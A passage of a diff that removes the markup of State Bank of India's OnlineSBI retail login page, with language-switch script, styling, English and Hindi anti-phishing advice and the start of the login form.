-	    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
-	};
-
-//Read query sting for change language
-$(document).ready(function(){
-	
-
-	var urlParam= getUrlParameter('languagecode');
-	
-	if(window.location.pathname=='/retail/login.htm')
-	{
-			localStorage.setItem('languagecode', urlParam.toString());
-	}
-		
-		
-	if(localStorage.getItem('languagecode')=="hi_IN")
-		{
-		$('#dLabel').html("Hindi-हिंदी  <span class='caret'></span>");
-		}
-	
-	else if(localStorage.getItem('languagecode')=="en")
-	{
-	$('#dLabel').html("English <span class='caret'></span>");
-	}
-	
-	else
-	{
-	$('#dLabel').html("Language <span class='caret'></span>");
-	}
-
-});
-	
-
-</script>
-
-
-<!--header ends here     -->
-
-
-
-
-
-
-
-<!--Added for hindi Translation -->
-
-
-
-
-<!-- <script src='https://www.google.com/recaptcha/api.js'></script> -->
-
-<!-- CR 2614 changes end -->
-
-<style>
-a.tooltip {
-	outline: none;
-}
-
-a.tooltip strong {
-	line-height: 30px;
-}
-
-a.tooltip:hover {
-	text-decoration: none;
-}
-
-a.tooltip span {
-	z-index: 10;
-	display: none;
-	padding: 14px 20px;
-	margin-top: -30px;
-	margin-left: 28px;
-	width: 300px;
-	line-height: 16px;
-}
-
-a.tooltip:hover span {
-	display: inline;
-	position: absolute;
-	color: #111;
-	border: 1px solid #DCA;
-	background: #fffAF0;
-}
-
-.callout {
-	z-index: 20;
-	position: absolute;
-	top: 30px;
-	border: 0;
-	left: -12px;
-}
-
-/*CSS3 extras*/
-a.tooltip span {
-	border-radius: 4px;
-	box-shadow: 3px 3px 5px #CCC;
-}
-
-/* Marquee Starts   */
-.wpanel_users marquee {
-    color: #39729f;
-    margin: 12px 0 0;
-}
-.wpanel_marquee {
-    box-sizing: border-box;
-    color: #39729f;
-    font-weight: bold;
-    margin: 12px 0 0;
-    overflow: hidden;
-    white-space: nowrap;
-    height: 28px;
-}
-.wpanel_marquee p {
-    /*animation: 30s linear 0s normal none infinite running marquee;*/
-      animation: marquee 30s linear infinite;
-    display: inline-block;
-    padding-left: 100%;
-}
-@keyframes marquee {
-      0% {
-            transform: translate(0, 0);
-      }
-      100% {
-            transform: translate(-100%, 0);
-      }
-}
-.wpanel_marquee p:hover {
-    animation-play-state: paused;
-}
-.wpanel_users marquee {
-    font-weight: bold;
-}
-
-.scrolmessages{
-
-   background: rgb(255, 189, 131);
-    color: rgb(116, 54, 0);
-    font-weight: bold;
-    padding: 7px;
-    display: block;
-   margin :10px 0px 0px 0px
-}
-/* Marquee Ends */
-#loginAudioCaptcha{
-	width:100% !important;
-}
-#refreshImgCaptcha
-{
-width:125px;
- margin-top: -8px;
-}
-
-@media only screen 
-and (min-device-width : 768px) 
-and (max-device-width : 1024px)  {
-#refreshImgCaptcha
-{
-width:120px !important;
-}
-
-}
-
-
-@media (min-width: 320px) and (max-width: 767px){
-.login_tickermsg{
-max-height:70px;
-overflow:hidden
-}
-}
-
-</style>
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-	
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-<div id="phishing_block">
-
-	<!-- <div id="browser_cache">
-					<p><img src="/sbijava/npersonal/images/forcelogin.gif"></p>
-				</div> -->
-
-
-
-	<div class="row banner_box" id="banner">
-		<div class="col-lg-12 col-md-12 col-sm-12 col-comn hidden-xs">
-			<img src="/sbijava/retail/images/personal_banner.jpg" alt="banner" />
-			<div class="col-lg-8 col-md-8 col-sm-8" style="position: absolute;right: -8px;top: 160px;">
-			<ul id="footer_links" class="pull-right hidden-xs" >
-					<li ><a style="color:#1b75bc" href="/sbijava/retail/html/RBI_Limited_Liability_Policy.html" target="_blank" rel="noopener noreferrer">RBI Limited Liability Policy</a>
-					</li>
-					<li ><a style="color:#1b75bc" href="/sbijava/retail/html/Privacy_Statement.html" target="_blank" rel="noopener noreferrer">Privacy Statement</a>
-					</li>
-					<li ><a style="color:#1b75bc" href="/sbijava/retail/html/hmpg_disclosure.html" target="_blank" rel="noopener noreferrer">Disclosure</a>
-					</li>
-					<li ><a style="color:#1b75bc" href="/sbijava/retail/html/Terms_of_Use.html" target="_blank" rel="noopener noreferrer">Terms of Service (Terms &amp; Conditions)</a>
-					</li>
-				
-			</ul>
-			<div class="clearfix"></div>
-		</div>
-		</div>
-
-
-		<div class="continue_btn" style="bottom: 47px">
-			
-			<a href="javascript:void(0);" class="login_button"
-				onclick="fnShowContent('errorCode','english')">CONTINUE TO LOGIN</a>
-				 <span style="width: 250px;display: inline-block;text-align:center;color:#10578d;font-weight:bold;font-size:13px;">Dear Customer, OTP based login is introduced for added security</span>
-		</div>
-		
-		
-		<!-- <a href="/npersonal/" id="features">FEATURES</a> -->
-	</div>
-	
-<div class="row" id="terms_area" >
-		<div class="col-lg-12 col-md-12 col-sm-12 terms" >
-				<div class="col-lg-10 col-sm-9 col-xs-12">
-					<p>By clicking on "Continue to Login" button, you agree to the Terms of Service (Terms & Conditions) of usage of Internet Banking of SBI.</p>
-				</div>
-				
-			</div>
-
-	</div>
-	<div class="row" id="phishing_message">
-
-		<div class="col-lg-3 col-md-3 col-sm-3">
-			<div class="phishing_box">
-				<span class="accept">&nbsp;</span>
-				<h3 class="always">
-					ALWAYS	
-				</h3>
-				<p>
-					keep your computer <br> free of malware	
-				</p>
-			</div>
-		</div>
-		<div class="col-lg-3 col-md-3 col-sm-3">
-			<div class="phishing_box">
-				<span class="accept">&nbsp;</span>
-				<h3 class="always">
-					ALWAYS	
-				</h3>
-				<p>
-					change your passwords <br>periodically	
-				</p>
-			</div>
-		</div>
-		<div class="col-lg-3 col-md-3 col-sm-3">
-			<div class="phishing_box">
-				<span class="reject">&nbsp;</span>
-				<h3 class="never">
-					NEVER
-				</h3>
-				<p>
-					respond to any communication <br>seeking your passwords
-				</p>
-			</div>
-		</div>
-		<div class="col-lg-3 col-md-3 col-sm-3">
-			<div class="phishing_box last_box">
-				<span class="reject">&nbsp;</span>
-				<h3 class="never">
-					NEVER
-				</h3>
-				<p>
-					reveal your passwords or <br> card details to anyone
-				</p>
-			</div>
-		</div>
-
-	</div>
-
-
-	<h2 class="own_head">
-		FOR YOUR OWN SECURITY
-	</h2>
-
-
-	<div class="row" id="phishing_contents">
-		<div class="col-lg-6 col-md-6 col-sm-6">
-			<h3>
-				Please ensure the following before logging into OnlineSBI
-			</h3>
-
-			<ul class="phishing_list">
-				<li>The URL in your browser address bar begins with "https".</li>
-				<li>The address or status bar displays the padlock symbol.
-				</li>
-				<li>Click the padlock to view and verify the security certificate.
-				</li>
-				<!--<li>The address bar turns  green indicating that the site is secured with an SSL Certificate that meets the Extended Validation Standard.
-				</li> -->
-				<li>(SSL is compatible for IE 7.0 and above, Mozilla Firefox 3.1 and above, Opera 9.5 and above, Safari 3.5 and above, Google Chrome).
-				</li>
-				
-			</ul>
-		</div>
-
-
-		<div class="col-lg-6 col-md-6 col-sm-6">
-			<!-- <div class="phishing_contents reject_box"> -->
-			<h3>
-				Beware of Phishing attacks
-			</h3>
-			<ul class="phishing_list">
-				<li>Phishing is a fraudulent attempt, usually made through email, phone calls, SMS etc seeking your personal and confidential information.
-				</li>
-				<li>State Bank or any of its representative never sends you email/SMS or calls you over phone to get your personal information,password or one time SMS (high security) password. Any such e-mail/SMS or phone call is an attempt to fraudulently withdraw money from your account through Internet Banking. Never respond to such email/SMS or phone call. Please report immediately on report.phishing@sbi.co.in if you receive any such email/SMS or Phone call. Please lock your user access immediately, if you have accidentally revealed your credentials.Click here to lock.
-				</li>
-			</ul>
-		</div>
-	</div>
-
-	
-	<div class="row" id="terms_area" style="display:none">
-		<div class="col-lg-12 col-md-12 col-sm-12 terms">
-				<div class="col-lg-10 col-sm-9 col-xs-12">
-					<p>By clicking on "Continue to Login" button, you agree to the Terms of Service (Terms & Conditions) of usage of Internet Banking of SBI.</p>
-				</div>
-				<div class="col-lg-2 col-sm-3 col-sm-offset-0 col-xs-8 col-xs-offset-2">
-					<div class="cont_btn_bottom loginDisplay">
-						<a href="javascript:void(0);" onclick="fnShowContent('errorCode','english')" class="login_button">CONTINUE TO LOGIN</a>
-					</div>
-				</div>
-			</div>
-
-	</div>
-</div>
-
-
-
-
-<div id="phishing_block_hindi">
-
-	<!-- 
-				Browser Cache
-				<div id="browser_cache">
-					<p><img src="/npersonal/images/cache.gif"></p>
-					Added by mano for Announcement for user of 180 days force login chnages
-					<p><img src="/sbijava/retail/images/forcelogin.gif"></p>
-					Ends by mano
-				</div>
-				Browser Cache Ends
-				 -->
-	<div class="row banner_box" id="banner">
-		<div class="col-lg-12 col-md-12 col-sm-12 col-comn hidden-xs">
-			<img src="/sbijava/retail/images/personal_banner.jpg" alt="banner" />
-			<div class="col-lg-8 col-md-8 col-sm-8" style="position: absolute;right: -8px;top: 160px;">
-			<ul id="footer_links" class="pull-right hidden-xs" >
-				
-				<li ><a style="color:#1b75bc" href="#"
-						onclick="window.open('/sbijava/retail/html/Privacy_Statement.html','privacystatement','width=780, height=500, status=1, scrollbars=1, location=0')"
-						href="#" tabindex="142">&#2327;&#2379;&#2346;&#2344;&#2368;&#2351;&#2340;&#2366;
-							&#2360;&#2306;&#2348;&#2306;&#2343;&#2368; &#2325;&#2341;&#2344;</a>
-					</li>
-					<li ><a style="color:#1b75bc"
-						onclick="window.open('/sbijava/retail/html/hmpg_disclosure.html','privacystatement','width=780, height=500, status=1, scrollbars=1, location=0')"
-						href="#" tabindex="143">&#2346;&#2381;&#2352;&#2325;&#2335;&#2368;&#2325;&#2352;&#2339;</a>
-					</li>
-					<li  id="void_bg"><a style="color:#1b75bc"
-						onclick="window.open('/sbijava/retail/html/Terms_of_Use.html','privacystatement','width=780, height=500, status=1, scrollbars=1, location=0')"
-						href="#" tabindex="144">&#2360;&#2375;&#2357;&#2366;
-							&#2358;&#2352;&#2381;&#2340;&#2375; (
-							&#2344;&#2367;&#2351;&#2350; &#2319;&#2357;&#2375;&#2350;
-							&#2358;&#2352;&#2381;&#2340;&#2375; )</a>
-					</li>
-							
-				
-			</ul>
-			<div class="clearfix"></div>
-		</div>
-		</div>
-
-		<div class="col-lg-12 col-md-12 col-sm-12 col-comn hidden-xs">
-			<div class="continue_btn">
-				<a href="javascript:void(0);" class="login_button"
-					onclick="fnShowContent('errorCode','english')">&#2354;&#2377;&#2327;
-					&#2311;&#2344; &#2332;&#2366;&#2352;&#2368; </a>
-			</div>
-		</div>
-	</div>
-
-<div class="row" id="terms_area" >
-		<div class="col-lg-12 col-md-12 col-sm-12 terms" >
-				<div class="col-lg-10 col-sm-9 col-xs-12">
-					<p>By clicking on "Continue to Login" button, you agree to the Terms of Service (Terms & Conditions) of usage of Internet Banking of SBI.</p>
-				</div>
-				
-			</div>
-
-	</div>
-
-
-	<div class="row" id="phishing_message">
-		<div class="col-lg-3 col-md-3 col-sm-3">
-			<div class="phishing_box">
-				<span class="accept">&nbsp;</span>
-				<h3 class="always">&#2325;&#2371;&#2346;&#2351;&#2366;</h3>
-				<p>
-					&#2360;&#2350;&#2351;-&#2360;&#2350;&#2351; &#2346;&#2352;
-					&#2309;&#2346;&#2344;&#2366; <br />&#2346;&#2366;&#2360;&#2357;&#2352;&#2381;&#2337;
-					&#2348;&#2342;&#2354;&#2375;&#2306;.
-				</p>
-			</div>
-		</div>
-
-		<div class="col-lg-3 col-md-3 col-sm-3">
-			<div class="phishing_box">
-				<span class="accept">&nbsp;</span>
-				<h3 class="always">&#2325;&#2371;&#2346;&#2351;&#2366;</h3>
-				<p>
-					&#2350;&#2376;&#2354;&#2357;&#2375;&#2351;&#2352; &#2360;&#2375;
-					&#2361;&#2350;&#2375;&#2358;&#2366; &#2309;&#2346;&#2344;&#2375;
-					&#2325;&#2306;&#2346;&#2381;&#2351;&#2370;&#2335;&#2352;
-					&#2325;&#2379; <br />&#2350;&#2369;&#2325;&#2381;&#2340;
-					&#2352;&#2326;&#2375;&#2306;.
-				</p>
-			</div>
-		</div>
-
-	<!-- 	<div class="col-lg-3 col-md-3 col-sm-3">
-			<div class="phishing_box">
-				<span class="reject">&nbsp;</span>
-				<h3 class="never">&#2344;&#2361;&#2368;&#2306;</h3>
-				<p>
-					&#2325;&#2371;&#2346;&#2351;&#2366; &#2309;&#2346;&#2344;&#2366;
-					&#2346;&#2366;&#2360;&#2357;&#2352;&#2381;&#2337; &#2351;&#2366;
-					&#2325;&#2366;&#2352;&#2381;&#2337; &#2325;&#2366; <br />&#2357;&#2367;&#2357;&#2352;&#2339;&nbsp;
-					&#2325;&#2367;&#2360;&#2368; &#2325;&#2379; &#2342;&#2375;.
-				</p>
-			</div>
-		</div>
-
-		<div class="col-lg-3 col-md-3 col-sm-3">
-			<div class="phishing_box last_box">
-				<span class="reject">&nbsp;</span>
-				<h3 class="never">&#2344;&#2361;&#2368;&#2306;</h3>
-				<p>&#2310;&#2346;&#2325;&#2375;
-					&#2346;&#2366;&#2360;&#2357;&#2352;&#2381;&#2337; &#2325;&#2368;
-					&#2350;&#2366;&#2306;&#2327; &#2325;&#2352;&#2344;&#2375;
-					&#2357;&#2366;&#2354;&#2375; &#2325;&#2367;&#2360;&#2368;
-					&#2349;&#2368; &#2360;&#2306;&#2357;&#2366;&#2342; &#2325;&#2366;
-					&#2332;&#2357;&#2366;&#2348; &#2342;&#2375;</p>
-			</div>
-		</div> -->
-		
-			<div class="col-lg-3 col-md-3 col-sm-3">
-			<div class="phishing_box">
-				<span class="reject">&nbsp;</span>
-				<h3 class="never">
-					NEVER
-				</h3>
-				<p>
-					respond to any communication <br>seeking your passwords
-				</p>
-			</div>
-		</div>
-		<div class="col-lg-3 col-md-3 col-sm-3">
-			<div class="phishing_box last_box">
-				<span class="reject">&nbsp;</span>
-				<h3 class="never">
-					NEVER
-				</h3>
-				<p>
-					reveal your passwords or <br> card details to anyone
-				</p>
-			</div>
-		</div>
-	</div>
-
-
-	<h2 class="own_head">&#2309;&#2346;&#2344;&#2368;
-		&#2326;&#2369;&#2342; &#2325;&#2368;
-		&#2360;&#2369;&#2352;&#2325;&#2381;&#2359;&#2366; &#2325;&#2375;
-		&#2354;&#2367;&#2319;</h2>
-
-	<div class="row" id="phishing_section">
-		<div class="col-lg-6 col-md-6 col-sm-6">
-			<h3>&#2354;&#2377;&#2327; &#2311;&#2344;
-				&#2325;&#2352;&#2344;&#2375; &#2360;&#2375;
-				&#2346;&#2361;&#2354;&#2375;
-				&#2344;&#2367;&#2350;&#2381;&#2344;&#2357;&#2340;
-				&#2360;&#2369;&#2344;&#2367;&#2358;&#2381;&#2330;&#2367;&#2340;
-				&#2325;&#2352;&#2375;&#2306;</h3>
-			<ul class="phishing_list">
-				<li>&#2310;&#2346;&#2325;&#2375;
-					&nbsp;&#2311;&#2306;&#2335;&#2352;&#2344;&#2375;&#2335;
-					&#2348;&#2381;&#2352;&#2366;&#2313;&#2332;&#2364;&#2352;
-					&#2325;&#2375; &#2319;&#2337;&#2381;&#2352;&#2375;&#2360;
-					&#2348;&#2366;&#2352; &#2350;&#2375;&#2306;
-					&#2351;&#2370;&#2310;&#2352;&#2319;&#2354; &quot;https&quot;
-					&#2325;&#2375; &#2360;&#2366;&#2341; &#2358;&#2369;&#2352;&#2370;
-					&#2361;&#2379;&#2340;&#2366; &#2361;&#2376;. 'https' &#2325;&#2375;
-					&#2309;&#2306;&#2340; &#2350;&#2375;&#2306;
-					&#2309;&#2325;&#2381;&#2359;&#2352; 's' &nbsp;&#2325;&#2366;
-					&#2309;&#2352;&#2381;&#2341;
-					'&#2360;&#2369;&#2352;&#2325;&#2381;&#2359;&#2367;&#2340;'
-					&#2361;&#2376;.</li>
-				<li>&#2357;&#2375;&#2348; &#2346;&#2375;&#2332; &#2325;&#2375;
-					&#2337;&#2367;&#2360;&#2381;&#2346;&#2381;&#2354;&#2375;
-					&#2325;&#2381;&#2359;&#2375;&#2340;&#2381;&#2352; &#2325;&#2375;
-					&#2349;&#2368;&#2340;&#2352;
-					&#2319;&#2337;&#2381;&#2352;&#2375;&#2360; &#2348;&#2366;&#2352;
-					&#2351;&#2366; &#2360;&#2381;&#2335;&#2375;&#2335;&#2360;
-					&#2348;&#2366;&#2352;
-					(&#2332;&#2381;&#2351;&#2366;&#2342;&#2366;&#2340;&#2352;
-					&#2319;&#2337;&#2381;&#2352;&#2375;&#2360; &#2348;&#2366;&#2352;
-					&#2350;&#2375;&#2306;) &#2350;&#2375;&#2306;
-					&#2340;&#2366;&#2354;&#2375; &#2325;&#2366;
-					&#2346;&#2381;&#2352;&#2340;&#2368;&#2325;
-					&#2330;&#2367;&#2361;&#2381;&#2344; &#2325;&#2379;&nbsp;
-					&#2342;&#2375;&#2326;&#2375;&#2306;. &#2340;&#2366;&#2354;&#2375;
-					&#2346;&#2352; &#2325;&#2381;&#2354;&#2367;&#2325;
-					&#2325;&#2352;&#2325;&#2375;
-					&#2360;&#2369;&#2352;&#2325;&#2381;&#2359;&#2366;
-					&#2346;&#2381;&#2352;&#2350;&#2366;&#2339;&#2346;&#2340;&#2381;&#2352;
-					&#2360;&#2340;&#2381;&#2351;&#2366;&#2346;&#2367;&#2340;
-					&#2325;&#2352;&#2375;&#2306;.</li>
-				<li>&#2319;&#2337;&#2381;&#2352;&#2375;&#2360;
-					&#2348;&#2366;&#2352; &#2325;&#2366; &#2361;&#2352;&#2375;
-					&#2352;&#2306;&#2327; &#2350;&#2375;&#2306; &#2348;&#2342;&#2354;
-					&#2332;&#2366;&#2344;&#2366; &#2351;&#2361;
-					&#2342;&#2352;&#2381;&#2358;&#2366;&#2340;&#2366; &#2361;&#2376;
-					&#2325;&#2367; &#2360;&#2366;&#2311;&#2335; SSL
-					&#2346;&#2381;&#2352;&#2350;&#2366;&#2339;&#2346;&#2340;&#2381;&#2352;
-					&#2325;&#2375; &#2360;&#2366;&#2341;
-					&#2360;&#2369;&#2352;&#2325;&#2381;&#2359;&#2367;&#2340;
-					&#2361;&#2376; &#2319;&#2357;&#2306; Extended Validation Standard
-					&#2325;&#2375; &#2350;&#2366;&#2344;&#2325; &#2325;&#2379;
-					&#2346;&#2370;&#2352;&#2366; &#2325;&#2352;&#2340;&#2368;
-					&#2361;&#2376;. (&#2310;&#2312;&#2312; 7.0 &#2324;&#2352;
-					&#2314;&#2346;&#2352;,
-					&#2350;&#2379;&#2332;&#2364;&#2367;&#2354;&#2366;
-					&#2347;&#2364;&#2366;&#2351;&#2352;&#2347;&#2364;&#2377;&#2325;&#2381;&#2360;
-					3.1 &#2324;&#2352; &#2314;&#2346;&#2352;,
-					&#2323;&#2346;&#2375;&#2352;&#2366; 9.5 &#2324;&#2352;
-					&#2314;&#2346;&#2352;, &#2360;&#2347;&#2364;&#2366;&#2352;&#2368;
-					3.5 &#2324;&#2352; &#2314;&#2346;&#2352; ,
-					&#2327;&#2370;&#2327;&#2354; &#2325;&#2381;&#2352;&#2379;&#2350;
-					&nbsp;&#2350;&#2375;&#2306;
-					&#2313;&#2346;&#2354;&#2348;&#2381;&#2343;).</li>
-				<li>&#2325;&#2367;&#2360;&#2368; &#2349;&#2368;
-					&#2346;&#2377;&#2346; &#2309;&#2346;
-					&#2357;&#2367;&#2306;&#2337;&#2379; &#2350;&#2375;&#2306;
-					&#2354;&#2377;&#2327; &#2311;&#2344; &#2344;&#2366;
-					&#2325;&#2352;&#2375;&#2306; &#2319;&#2357;&#2306;
-					&#2309;&#2344;&#2381;&#2351;
-					&#2360;&#2306;&#2357;&#2375;&#2342;&#2344;&#2358;&#2368;&#2354;
-					&#2332;&#2366;&#2344;&#2325;&#2366;&#2352;&#2368;
-					&nbsp;&#2349;&#2368; &#2342;&#2352;&#2381;&#2332; &#2344;
-					&#2325;&#2352;&#2375;&#2306;.</li>
-				<!-- <li><a href="/npersonal/imp_security_tips.html" target="_blank">&#2332;&#2381;&#2351;&#2366;&#2342;&#2366; &#2360;&#2369;&#2352;&#2325;&#2381;&#2359;&#2366; &#2360;&#2306;&#2325;&#2375;&#2340;</a></li> -->
-			</ul>
-		</div>
-
-		<div class="col-lg-6 col-md-6 col-sm-6">
-			<!-- <div class="phishing_contents reject_box"> -->
-			<h3>&#2347;&#2364;&#2367;&#2358;&#2367;&#2306;&#2327;
-				&#2361;&#2350;&#2354;&#2379;&#2306; &#2360;&#2375;
-				&#2360;&#2366;&#2357;&#2343;&#2366;&#2344;</h3>
-			<ul class="phishing_list">
-				<li>&#2347;&#2364;&#2367;&#2358;&#2367;&#2306;&#2327;
-					&#2310;&#2350; &#2340;&#2380;&#2352; &#2346;&#2352;
-					&#2312;&#2350;&#2375;&#2354;, &#2347;&#2379;&#2344;
-					&#2325;&#2377;&#2354;, &#2319;&#2360;&#2319;&#2350;&#2319;&#2360;
-					&#2310;&#2342;&#2367; &#2325;&#2375;
-					&#2350;&#2366;&#2343;&#2381;&#2351;&#2350; &#2360;&#2375;
-					&#2325;&#2367;&#2319;
-					&#2332;&#2366;&#2344;&#2375;&#2357;&#2366;&#2354;&#2366;
-					&#2343;&#2379;&#2326;&#2366;&#2343;&#2337;&#2364;&#2368;
-					&#2325;&#2366; &#2346;&#2381;&#2352;&#2351;&#2366;&#2360;
-					&#2361;&#2376;
-					&nbsp;&#2332;&#2367;&#2360;&#2350;&#2375;&#2306;&nbsp;
-					&#2327;&#2381;&#2352;&#2366;&#2361;&#2325;&#2379;&#2306;
-					&#2325;&#2368;
-					&#2357;&#2381;&#2351;&#2325;&#2381;&#2340;&#2367;&#2327;&#2340;
-					&#2324;&#2352; &#2327;&#2379;&#2346;&#2344;&#2368;&#2351;
-					&#2332;&#2366;&#2344;&#2325;&#2366;&#2352;&#2368; &#2325;&#2368;
-					&#2350;&#2366;&#2306;&#2327; &#2325;&#2368;
-					&#2332;&#2366;&#2340;&#2368; &#2361;&#2376;.</li>
-				<li>&#2360;&#2381;&#2335;&#2375;&#2335;
-					&#2348;&#2376;&#2306;&#2325; &#2351;&#2366;
-					&#2313;&#2360;&#2325;&#2366;
-					&#2346;&#2381;&#2352;&#2340;&#2367;&#2344;&#2367;&#2343;&#2367;
-					&#2310;&#2346;&#2325;&#2368;
-					&#2357;&#2381;&#2351;&#2325;&#2381;&#2340;&#2367;&#2327;&#2340;
-					&#2332;&#2366;&#2344;&#2325;&#2366;&#2352;&#2368;,
-					&#2346;&#2366;&#2360;&#2357;&#2352;&#2381;&#2337; &#2351;&#2366;
-					&#2357;&#2344; &#2335;&#2366;&#2311;&#2350;
-					&nbsp;&#2346;&#2366;&#2360;&#2357;&#2352;&#2381;&#2337;
-					(&#2323;&#2335;&#2368;&#2346;&#2368;)&nbsp;
-					&#2346;&#2381;&#2352;&#2366;&#2346;&#2381;&#2340;
-					&#2325;&#2352;&#2344;&#2375; &#2325;&#2375; &#2354;&#2367;&#2319;
-					&#2310;&#2346;&#2325;&#2379; &#2347;&#2379;&#2344;
-					&#2325;&#2377;&#2354; &#2351;&#2366; &#2325;&#2367;&#2360;&#2368;
-					&#2349;&#2368; &#2340;&#2352;&#2361; &#2325;&#2366;
-					&nbsp;&#2312;&#2350;&#2375;&#2354;
-					/&#2319;&#2360;&#2319;&#2350;&#2319;&#2360;
-					&#2344;&#2361;&#2368;&#2306; &#2349;&#2375;&#2332;&#2340;&#2366;
-					&#2361;&#2376;&#2416; &#2320;&#2360;&#2368; &#2325;&#2379;&#2312;
-					&#2349;&#2368; e-mail/SMS &#2351;&#2366; &#2347;&#2379;&#2344;
-					&#2325;&#2377;&#2354; &#2343;&#2379;&#2326;&#2375; &#2360;&#2375;
-					&#2311;&#2306;&#2335;&#2352;&#2344;&#2375;&#2335;
-					&#2348;&#2376;&#2306;&#2325;&#2367;&#2306;&#2327; &#2325;&#2375;
-					&#2350;&#2366;&#2343;&#2381;&#2351;&#2350; &#2360;&#2375;
-					&#2310;&#2346;&#2325;&#2375; &nbsp;&#2326;&#2366;&#2340;&#2375;
-					&#2360;&#2375; &#2346;&#2376;&#2360;&#2375;
-					&#2344;&#2367;&#2325;&#2366;&#2354;&#2344;&#2375; &#2325;&#2366;
-					&#2319;&#2325; &#2346;&#2381;&#2352;&#2351;&#2366;&#2360;
-					&#2361;&#2376;. &#2311;&#2360; &#2340;&#2352;&#2361; &#2325;&#2375;
-					&#2312;&#2350;&#2375;&#2354; /
-					&#2319;&#2360;&#2319;&#2350;&#2319;&#2360; &#2351;&#2366;
-					&#2347;&#2379;&#2344; &#2325;&#2377;&#2354; &#2325;&#2366;
-					&#2332;&#2357;&#2366;&#2348; &#2325;&#2349;&#2368; &#2344;
-					&#2342;&#2375;&#2306;. &nbsp;&#2351;&#2342;&#2367;
-					&#2310;&#2346;&#2325;&#2379; &#2320;&#2360;&#2375;
-					&#2312;&#2350;&#2375;&#2354; /
-					&#2319;&#2360;&#2319;&#2350;&#2319;&#2360; &#2351;&#2366;
-					&#2347;&#2379;&#2344; &#2325;&#2377;&#2354;
-					&#2346;&#2381;&#2352;&#2366;&#2346;&#2381;&#2340;
-					&nbsp;&#2361;&#2379;&#2340;&#2375; &#2361;&#2376;&#2306;,
-					&#2311;&#2360;&#2375; &#2346;&#2352;
-					&#2340;&#2369;&#2352;&#2306;&#2340;
-					&#2352;&#2367;&#2346;&#2379;&#2352;&#2381;&#2335;
-					&#2325;&#2352;&#2375;&#2306;. &#2309;&#2327;&#2352;
-					&nbsp;&#2313;&#2346;&#2352;&#2379;&#2325;&#2381;&#2340;
-					&#2332;&#2366;&#2344;&#2325;&#2366;&#2352;&#2368;
-					&#2310;&#2346;&#2344;&#2375; &#2327;&#2354;&#2340;&#2368;
-					&#2360;&#2375;&nbsp; &#2325;&#2367;&#2360;&#2368; &#2325;&#2379;
-					&#2348;&#2340;&#2366; &#2342;&#2367;&#2351;&#2366; &#2361;&#2376;
-					&#2340;&#2379; &nbsp;&#2309;&#2346;&#2344;&#2366;
-					&#2311;&#2306;&#2335;&#2352;&#2344;&#2375;&#2335;
-					&#2326;&#2366;&#2340;&#2366; &nbsp;&#2348;&#2306;&#2342;
-					&#2325;&#2352;&#2344;&#2375; &#2325;&#2375; &#2354;&#2367;&#2319;
-					&#2351;&#2361;&#2366;&#2305; <a href="#"
-					onClick="window.open('lockaccountdetails.htm?bankCode=0','aboutus','width=780, height=500 ,status=1, scrollbars=1, location=0')"
-					tabindex="7">&#2325;&#2381;&#2354;&#2367;&#2325;
-						&#2325;&#2352;&#2375;</a>.</li>
-			</ul>
-			<!-- </div> -->
-		</div>
-	</div>
-
-	<div class="row" id="terms_area" style="display:none">
-		<div class="col-lg-12 col-md-12 col-sm-12 terms">
-			<div class="col-lg-10 col-sm-9 col-xs-12"><p>
-				&quot;&#2354;&#2377;&#2327; &#2311;&#2344;
-				&#2332;&#2366;&#2352;&#2368; &quot; &#2348;&#2335;&#2344;
-				&#2346;&#2352; &#2325;&#2381;&#2354;&#2367;&#2325;
-				&#2325;&#2352;&#2340;&#2375; &#2361;&#2368; &#2351;&#2361;
-				&#2350;&#2366;&#2344;&#2366; &#2332;&#2366;&#2319;&#2327;&#2366;
-				&#2325;&#2367; &#2310;&#2346;
-				&#2349;&#2366;&#2352;&#2340;&#2368;&#2351;
-				&#2360;&#2381;&#2335;&#2375;&#2335; &#2348;&#2376;&#2306;&#2325;
-				&#2325;&#2368; &#2311;&#2306;&#2335;&#2352;&#2344;&#2375;&#2335;
-				&#2348;&#2376;&#2306;&#2325;&#2367;&#2306;&#2327; &#2325;&#2375;
-				&#2313;&#2346;&#2351;&#2379;&#2327; &#2325;&#2368;
-				&#2360;&#2375;&#2357;&#2366;
-				&#2358;&#2352;&#2381;&#2340;&#2379;&#2306; &#2360;&#2375;
-				&#2360;&#2361;&#2350;&#2340; &#2361;&#2376;&#2306;. 
-				</p></div>
-				<div class="col-lg-2 col-sm-3 col-sm-offset-0 col-xs-8 col-xs-offset-2">
-					<div class="cont_btn_bottom loginDisplay">
-				<a
-					href="javascript:void(0);" class="login_button"
-					onclick="fnShowContent('errorCode','english')">&#2354;&#2377;&#2327;
-					&#2311;&#2344; &#2332;&#2366;&#2352;&#2368; </a>
-					</div></div>
-			
-		</div>
-
-	</div>
-</div>
-
-
-
-
-
-
-<!-- Browser Cache-->
-<!-- <div id="browser_cache" style="margin:10px auto;">
-					<p><img src="/npersonal/images/cache.gif"></p>
-					Added by mano for Announcement for user of 180 days force login 
-					<p><img src="/sbijava/npersonal/images/forcelogin.gif"></p>
-					Ends by mano
-					
-				</div> -->
-<!-- Browser Cache Ends-->
-
-<form name="quickLookForm" method="post" autocomplete="off">
-	<div id="login_block" style="display: none;">
-
-		<div class="row">
-
-			
-			
-				
-			
-
-			<input type="hidden" name="hdnKioskID"
-				value=""> <input type="hidden"
-				name="hdnKModeUserName" value="">
-			<input type="hidden" name="errorCode"
-				value=""> <input
-				type="hidden" name="isGoogleCaptchaReq"
-				value=""> <input
-				type="hidden" name="userType"
-				value=""> <input
-				type="hidden" name="lockCount"
-				value=""> <input
-				type="hidden" name="captchaDisplayCount"
-				value=""> <input
-				type="hidden" name="unknownUserlockCount"
-				value="">
-
-
-			<input type="hidden" name="bankCode" value="0"> <input
-				type="hidden" name="browserName" id="browserName" value="" />
-			<input type="hidden" name="shapassword" value="" /> <input
-				type="hidden" name="language" value="english" />
-			<input type="hidden" name="isLoginCaptchaReq" value="YES">
-			
-
-			
-				
-				
-					
-						
-							<div class="login_heading login_tickermsg">
-								<div class="col-lg-2 col-md-2 col-sm-3 col-xs-12">
-									<h3>
-										Login to OnlineSBI
-									</h3>
-								</div>
-								<div class="col-lg-7 col-md-6 col-sm-5 col-xs-12">
-									<!--<div class="col-lg-1 col-md-1 col-sm-1 hidden-xs hidden-sm">
-										<span class="newIcon"></span>
-									</div>-->
-									<div id="wpanel_vticker">
